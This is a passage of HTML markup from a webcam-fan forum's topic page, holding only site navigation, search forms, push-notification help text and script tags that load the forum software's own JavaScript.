					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//xcamfan.com/theme/?csrfKey=b6d4b3249d7169c5d3632721814f47bf" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy8xMzg4LWhlbGxvLW5ldy1tZW1iZXJzLw==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="1" ><i class="iDropdown__input"></i>Default </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="15" aria-selected="true" ><i class="iDropdown__input"></i>LAXERI Theme (Default)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
		
			<li><a rel="nofollow" href="https://xcamfan.com/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://xcamfan.com/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">@xcamfan.com</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://xcamfan.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://xcamfan.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://xcamfan.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://xcamfan.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://xcamfan.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/69-welcome/' itemprop="item">
					<span itemprop="name">Welcome! </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/73-general-discussion/' itemprop="item">
					<span itemprop="name">General Discussion </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Hello new members</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:73}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:1388}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:73}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:1388}" selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "b6d4b3249d7169c5d3632721814f47bf",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_topic.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_helpful.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
